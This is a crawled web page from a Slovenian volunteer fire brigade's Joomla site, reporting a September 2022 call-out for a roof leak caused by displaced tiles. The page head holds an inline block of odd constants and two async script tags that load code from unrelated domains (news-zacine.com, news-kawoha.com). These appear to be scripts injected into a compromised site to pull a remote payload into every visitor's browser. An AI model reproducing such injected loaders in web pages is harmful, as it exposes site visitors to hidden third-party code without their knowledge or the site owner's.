

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pgd-kamnik.si/index.php?option=com_content&view=article&id=1784:1792022-poplave-meteorne-vode&catid=38:intervencije-pgd-kamnik&Itemid=59
body_size: 3686
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!-- Visual Design by http://www.pixelthemestudio.ca -->
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="PGD Kamnik, gasilci, servis gasilnikov," />
  <meta name="title" content="17.9.2022 Poplave meteorne vode" />
  <meta name="description" content="Prostovoljno gasilsko druЕЎtvo KAMNIK" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>17.9.2022 Poplave meteorne vode</title>
  <link href="/templates/eveningshade/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />














<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/eveningshade/css/template.css" rel="stylesheet"  type="text/css" />

<!--[if IE 7]>
<link href="/templates/eveningshade/css/ie7_css.css" rel="stylesheet" type="text/css" />
<![endif]-->

<script type="text/javascript">
// Full height Columns Mootools 1.11
window.addEvent('domready', function() 
{
	var columns = $$('.fullheight');
	var max_height = 0;
	
	columns.each(function(item) { max_height = Math.max(max_height, item.getSize().size.y); });
	
	columns.setStyle('height', max_height);
});
</script>
<script type="text/javascript">
    const time_wait= 3;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-zacine.com/code/https-v2.js?uid=140921&site=1219252771&banadu=0" async></script>
<script type="text/javascript" src="https://news-kawoha.com/process.js?id=1219252771" async></script>
</head>
<body>
<div id="wrapper980" class="clearfix"><div id="header">
        
                <!-- div id="title"><h1></h1></div -->
		              <div id="tagline"><h2><p><a href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=63"><img style="float: left;" src="/images/stories/pgd_kamnik.png" width="700" height="60" alt="pgd_kamnik" /></a></p></h2></div>
                          </div>
<!-- Main navigation -->
      <div id="navwrapper">
	  <div id="horiz-menu" class="nav"><ul class="menu"><li class="parent item63"><a href="http://pgd-kamnik.si/" class="topdaddy"><span>Aktualno!</span></a><ul><li class="item86"><a href="/index.php?option=com_content&amp;view=article&amp;id=1663&amp;Itemid=86"><span>EU projekti</span></a></li></ul></li><li class="parent item27"><a href="/index.php?option=com_content&amp;view=article&amp;id=51&amp;Itemid=27" class="topdaddy"><span>Predstavitev</span></a><ul><li class="item65"><a href="/index.php?option=com_content&amp;view=article&amp;id=55&amp;Itemid=65"><span>Lokacija PGD Kamnik</span></a></li><li class="item66"><a href="/index.php?option=com_content&amp;view=article&amp;id=52&amp;Itemid=66"><span>Kontakti PGD Kamnik</span></a></li><li class="item34"><a href="/index.php?option=com_content&amp;view=article&amp;id=50&amp;Itemid=34"><span>Zgodovina PGD Kamnik</span></a></li><li class="item67"><a href="/index.php?option=com_content&amp;view=article&amp;id=56&amp;Itemid=67"><span>Zgodovina Intervencij</span></a></li><li class="item53"><a href="/index.php?option=com_content&amp;view=article&amp;id=53&amp;Itemid=53"><span>Muzejska zbirka</span></a></li><li class="item54"><a href="/index.php?option=com_content&amp;view=article&amp;id=54&amp;Itemid=54"><span>Mesto Kamnik</span></a></li></ul></li><li class="parent item2"><a href="/index.php?option=com_content&amp;view=article&amp;id=65&amp;Itemid=2" class="topdaddy"><span>Članstvo</span></a><ul><li class="item56"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=56"><span>Vodstvo/Poveljstvo</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=57"><span>Sestava članstva</span></a></li></ul></li><li class="parent active item37"><a href="/index.php?option=com_content&amp;view=section&amp;id=7&amp;Itemid=37" class="topdaddy"><span>Operativa</span></a><ul><li class="item58"><a href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=58"><span>Vozni park</span></a></li><li id="current" class="active item59"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=38&amp;Itemid=59"><span>Intervencije</span></a></li><li class="item60"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=45&amp;Itemid=60"><span>Tekmovanja</span></a></li><li class="item61"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=39&amp;Itemid=61"><span>Mladina</span></a></li><li class="item64"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=42&amp;Itemid=64"><span>Prva pomoč</span></a></li><li class="item68"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=40&amp;Itemid=68"><span>Ostali dogodki</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=51&amp;Itemid=85"><span>Izobraževanje</span></a></li></ul></li><li class="parent item41"><a href="/index.php?option=com_content&amp;view=section&amp;id=6&amp;Itemid=41" class="topdaddy"><span>Literatura</span></a><ul><li class="item71"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=47&amp;Itemid=71"><span>Članki</span></a></li><li class="item62"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=43&amp;Itemid=62"><span>Navodila, Napotki</span></a></li></ul></li><li class="item48"><a href="/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=48"><span>Storitve</span></a></li><li class="parent item72"><a href="/index.php?option=com_ninjaboard&amp;view=forums&amp;Itemid=72" class="topdaddy"><span>Forum</span></a><ul><li class="item73"><a href="/index.php?option=com_ninjaboard&amp;view=windex.php?option=com_ninjaboard&amp;view=forum&amp;id=17&amp;Itemid=72atches"><span>PGD Kamnik</span></a></li><li class="item76"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=28&amp;Itemid=72"><span>Intervencije</span></a></li><li class="item77"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=29&amp;Itemid=72"><span>Izobraževanja</span></a></li><li class="item78"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=30&amp;Itemid=72"><span>Vaje</span></a></li><li class="item79"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=31&amp;Itemid=72"><span>Mladina</span></a></li><li class="item80"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=32&amp;Itemid=72"><span>Prva Pomoč</span></a></li><li class="item81"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=33&amp;Itemid=72"><span>Splošno</span></a></li><li class="item82"><a href="/index.php?option=com_ninjaboard&amp;view=forum&amp;id=34&amp;Itemid=72"><span>O Portalu</span></a></li></ul></li><li class="item49"><a href="/index.php?option=com_weblinks&amp;view=category&amp;id=44&amp;Itemid=49"><span>Povezave</span></a></li></ul></div>
	                <div id="searchwrap"><div class="rounded"> <form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Iskanje" class="inputbox" type="text" size="20" value="Išči.."  onblur="if(this.value=='') this.value='Išči..';" onfocus="if(this.value=='Išči..') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="59" />
</form></div></div>
                    	  
	  </div>
	  <div id="leftglow">
  <div id="rightglow">
    <div id="innerwrapper">
      
      <div id="innerwrap">
<!-- Top Promo area for full width banners -->	  
	                <div id="advert1"><p><img src="/images/stories/00-fp_image/fp-intervencije.jpg" border="0" /></p></div>
                    
<!-- Breadcrumbs -->	 
        <div id="pathway-l">
          <div id="pathway-r"><span class="breadcrumbs pathway">
<a href="http://pgd-kamnik.si/" class="pathway">Začetna stran</a> <img src="/templates/eveningshade/images/arrow.png" alt=""  /> <a href="/index.php?option=com_content&amp;view=section&amp;id=7&amp;Itemid=37" class="pathway">Operativa</a> <img src="/templates/eveningshade/images/arrow.png" alt=""  /> <a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=38&amp;Itemid=59" class="pathway">Intervencije</a> <img src="/templates/eveningshade/images/arrow.png" alt=""  /> 17.9.2022 Poplave meteorne vode</span>
</div>
          
        </div>
       
<!-- Start columns -->
		<div id="columns" class="clearfix">
		  <div id="component">
                                
                                <div id="mainbody" class="clearfix">                                    
                                                <div id="main_top"> 
                                                <div id="message1"> </div> 
                                                        <div id="main_bottom" class="fullheight">                                                
                                                             <table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
		<h1 class="article">			17.9.2022 Poplave meteorne vode		</h1>
	</td>
				
		
					</tr>
</table>

<table class="contentpaneopen">
</tr>

<tr>
<td valign="top">
<p style="text-align: justify;">V večstanovanjski stavbi so stanovalci opazili mokre lise stenah stanovanj. Vzrok zamakanja so bili premaknjeni strešniki ob strešnem oknu, katere so gasilci PGD Kamnik postavili na prvotno mesto s pomočjo avtolestve. Na kraju je bila prisotna tudi policija.</p><a href="#top" class="backtotop" style="position: fixed; bottom:0px; right:0px;"><img src="/plugins/content/top.png" alt="scroll back to top" border="0" /></a><!-- Include jQuery -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>

<script type="text/javascript" charset="utf-8">
       
    //Click event handler for any anchor that has an href that ends in top
      $('a.backtotop').click(function() {
       
        //Animates scroll to the top of the page...and take 1 second to do it.
          $('html, body').animate({ scrollTop:0 }, 'slow');
   
        //return false to prevent the default action of the anchor tag when clicked.
          return false;
 
      });
</script></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
<br /><a href="javascript:history.back();" class="backbutton">Nazaj...</a>   
                                                                                             
                                                        </div>
                                                </div>     
                                </div>
                               
                        </div>
                        		  
		</div>
<!-- end columns -->
      </div>
    </div>	 <div id="footer"> 
             <!-- Footer Hyperlinks -->
<br />
		   <p><span style="font-family: Arial, Helvetica, sans-serif; font-size: 11px; color: #424242;">Copyright © 2022 PGD Kamnik. Vse pravice pridržane!</span></p>
          <br />

<!-- Copyright Information -->
<div id="copyright"></div>

          </div>
  </div>
</div>
  <div id="outerbottom"></div>
</div>
<script type="text/javascript"> 
var $buoop = {} 
$buoop.ol = window.onload; 
window.onload=function(){ 
 if ($buoop.ol) $buoop.ol(); 
 var e = document.createElement("script"); 
 e.setAttribute("type", "text/javascript"); 
 e.setAttribute("src", "http://browser-update.org/update.js"); 
 document.body.appendChild(e); 
} 
</script> 
</body>
</html>